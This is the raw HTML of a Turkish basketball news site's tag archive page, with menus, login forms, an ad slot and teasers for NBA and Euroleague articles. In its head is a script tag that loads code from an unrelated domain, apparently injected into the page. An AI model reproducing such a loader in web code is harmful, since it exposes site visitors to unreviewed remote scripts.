<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="cc87aebd694dbe8b789297a9-text/javascript"></script><style></style></head>

<body class="archive tag tag-basketbol tag-892 ctcc-exclude-EU global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_57c td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cc87aebd694dbe8b789297a9-text/javascript"></script>
<script type="cc87aebd694dbe8b789297a9-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Basketbol</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: basketbol</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nba-asigi-unluler" rel="bookmark" class="td-image-wrap" title="NBA aşığı ünlüler"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/basketbol-sevdalisi-manset-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/03/basketbol-sevdalisi-manset.jpg 600w"   alt="" title="NBA aşığı ünlüler" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/basketbol-sevdalisi-manset-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/basketbol-sevdalisi-manset-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/basketbol-sevdalisi-manset-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/03/basketbol-sevdalisi-manset.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="NBA aşığı ünlüler" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nba-asigi-unluler" rel="bookmark" title="NBA aşığı ünlüler">NBA aşığı ünlüler</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-04T15:00:52+00:00" >4 Nisan 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/7days-eurocupin-mvpsi-belli-oldu-tanidik-bir-isim" rel="bookmark" class="td-image-wrap" title="7Days EuroCup&#8217;ın MVP&#8217;si belli oldu! Tanıdık bir isim"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/12/unics-kazan-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/unics-kazan.jpg 600w"   alt="" title="7Days EuroCup&#8217;ın MVP&#8217;si belli oldu! Tanıdık bir isim" data-src="https://www.basketbola.com/wp-content/uploads/2018/12/unics-kazan-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/12/unics-kazan-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/12/unics-kazan-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/unics-kazan.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="7Days EuroCup&#8217;ın MVP&#8217;si belli oldu! Tanıdık bir isim" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/7days-eurocupin-mvpsi-belli-oldu-tanidik-bir-isim" rel="bookmark" title="7Days EuroCup&#8217;ın MVP&#8217;si belli oldu! Tanıdık bir isim">7Days EuroCup&#8217;ın MVP&#8217;si belli oldu! Tanıdık bir isim</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-24T18:07:32+00:00" >24 Aralık 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-maci-sonrasi-mustafa-cengizden-gaf" rel="bookmark" class="td-image-wrap" title="Fenerbahçe maçı sonrası Mustafa Cengiz&#8217;den gaf!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/12/mustafa-cengiz-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/mustafa-cengiz.jpg 600w"   alt="" title="Fenerbahçe maçı sonrası Mustafa Cengiz&#8217;den gaf!" data-src="https://www.basketbola.com/wp-content/uploads/2018/12/mustafa-cengiz-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/12/mustafa-cengiz-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/12/mustafa-cengiz-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/mustafa-cengiz.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Fenerbahçe maçı sonrası Mustafa Cengiz&#8217;den gaf!" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-maci-sonrasi-mustafa-cengizden-gaf" rel="bookmark" title="Fenerbahçe maçı sonrası Mustafa Cengiz&#8217;den gaf!">Fenerbahçe maçı sonrası Mustafa Cengiz&#8217;den gaf!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-24T17:00:53+00:00" >24 Aralık 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/galatasaray-fenerbahceyi-devirdi-iste-macin-ozeti" rel="bookmark" class="td-image-wrap" title="Galatasaray Fenerbahçe&#8217;yi devirdi işte maçın özeti"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/12/gs-fb-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/gs-fb.jpg 600w"   alt="" title="Galatasaray Fenerbahçe&#8217;yi devirdi işte maçın özeti" data-src="https://www.basketbola.com/wp-content/uploads/2018/12/gs-fb-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/12/gs-fb-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/12/gs-fb-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/gs-fb.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Galatasaray Fenerbahçe&#8217;yi devirdi işte maçın özeti" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/galatasaray-fenerbahceyi-devirdi-iste-macin-ozeti" rel="bookmark" title="Galatasaray Fenerbahçe&#8217;yi devirdi işte maçın özeti">Galatasaray Fenerbahçe&#8217;yi devirdi işte maçın özeti</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-24T10:54:30+00:00" >24 Aralık 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/furkan-rekor-kirdi-philadelphia-kazandi" rel="bookmark" class="td-image-wrap" title="Furkan rekor kırdı! Philadelphia kazandı!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/12/furkan-korkmaz-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/furkan-korkmaz.jpg 600w"   alt="Furkan Korkmaz: &quot;Hidayet ve Mehmet abiye göre daha avantajlıyız..&quot;" title="Furkan rekor kırdı! Philadelphia kazandı!" data-src="https://www.basketbola.com/wp-content/uploads/2018/12/furkan-korkmaz-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/12/furkan-korkmaz-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/12/furkan-korkmaz-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/furkan-korkmaz.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="Furkan Korkmaz: &quot;Hidayet ve Mehmet abiye göre daha avantajlıyız..&quot;" title="Furkan rekor kırdı! Philadelphia kazandı!" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/furkan-rekor-kirdi-philadelphia-kazandi" rel="bookmark" title="Furkan rekor kırdı! Philadelphia kazandı!">Furkan rekor kırdı! Philadelphia kazandı!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-11T12:43:20+00:00" >11 Aralık 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/besiktas-efesi-deplasmanda-devirdi" rel="bookmark" class="td-image-wrap" title="Beşiktaş Efes&#8217;i deplasmanda devirdi!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-efes-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-efes.jpg 600w"   alt="" title="Beşiktaş Efes&#8217;i deplasmanda devirdi!" data-src="https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-efes-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-efes-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-efes-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-efes.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Beşiktaş Efes&#8217;i deplasmanda devirdi!" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/besiktas-efesi-deplasmanda-devirdi" rel="bookmark" title="Beşiktaş Efes&#8217;i deplasmanda devirdi!">Beşiktaş Efes&#8217;i deplasmanda devirdi!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T12:01:16+00:00" >5 Aralık 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/cimbom-deplasmanda-dackayi-gecti" rel="bookmark" class="td-image-wrap" title="Cimbom deplasmanda Daçka&#8217;yı geçti!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/12/galatasaray-dacka-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/galatasaray-dacka.jpg 600w"   alt="" title="Cimbom deplasmanda Daçka&#8217;yı geçti!" data-src="https://www.basketbola.com/wp-content/uploads/2018/12/galatasaray-dacka-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/12/galatasaray-dacka-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/12/galatasaray-dacka-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/12/galatasaray-dacka.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Cimbom deplasmanda Daçka&#8217;yı geçti!" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/cimbom-deplasmanda-dackayi-gecti" rel="bookmark" title="Cimbom deplasmanda Daçka&#8217;yı geçti!">Cimbom deplasmanda Daçka&#8217;yı geçti!</a></h3>
            <div class="meta-info">
